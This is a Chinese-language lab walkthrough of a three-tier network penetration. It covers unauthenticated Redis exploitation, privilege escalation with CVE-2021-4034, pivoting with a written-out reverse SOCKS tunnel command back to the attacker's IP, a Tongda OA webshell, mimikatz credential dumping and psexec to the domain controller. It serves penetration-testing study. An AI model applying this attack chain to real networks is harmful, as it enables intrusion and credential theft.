

靶场网络环境拓扑图:

相关说明:

DMZ区域:

给Ubuntu1配置了两个网卡,一个桥接可以对外提供服务;一个连接在VMnet8上连通第二层网络。

第二层网络区域:

给Ubuntu2和Windows7都配置了两个网卡,一个连接在VMnet8上连通第二层网络,一个连接在VMnet14上连通第三层网络。

第三次网络区域:

给Windows Server 2012和Windows7都只配置了一个网卡,一个连接在VMnet14上连通第三层网络。

外网Web渗透:



通过Kscan资产收集工具进行扫描

可见开放了nginx服务,ssh服务,redis服务

在测试发送redis是未授权的,利用方式如下:

redis写入Webshell

redis计划任务反弹shell(CentOS)

redis写入ssh公钥



redis主从复制RCE利用

这里选择进行redis主从复制RCE

工具地址:https://github.com/n0b0dyCN/redis-rogue-server

这样就获得了一个shell



接下来,我们反弹给MSF一个Meterpreter会话



MSF生成linux马,python开启HTTP服务

MSF设置监听,目标Ubuntu1运行马,获得会话

提权:



MSF上传提权辅助脚本

工具地址:https://github.com/mzet-/linux-exploit-suggester

检测出来后,这里使用CVE-2021-4034进行提权



成功获得root权限

MSF再生成一个linux马,去获得root用户的Meterpreter会话

内网渗透(横向移动):

存在两个网卡

MSF进行添加路由



再使用Fscan进行扫描第二块网卡的网段

192.168.52.30有个通达OA、还存在MS17-010

这里使用ew启一个反向socks5

攻击机设置:

ew_for_Win.exe -s rcsocks -l 1080 -e 1234DMZ区ubuntu1:

ew_for_linux64 -s rssocks -d 192.168.137.49 -e 1234配置Proxifier访问攻击机的1080端口来使用内网web服务器上面架设的socks代理服务了



查看通达OA版本:

使用通达OA综合利用工具进行检测

蚁剑进行连接Webshell



内网域内信息收集:

本机信息:

system权限



路由信息:



ipconfig /all 发现也是 52.0/24 93.0/24两个网段

并且存在域whoamianony.org



域控为192.168.93.30

查看域内主机名:当前是pc1

因为可以出网,所以直接执行命令上线了CS



使用mimikatz直接导出了域管和bunny域用户的密码:

所有域用户:

域管:



域控:

直接使用CS自带的端口扫描,用win7的beacon对93段进行探测:

192.168.93.30是域控

然后我们使用smb beacon进行psexec就可以了

这样就打完三层网络渗透

如有侵权请联系:admin#unsafe.sh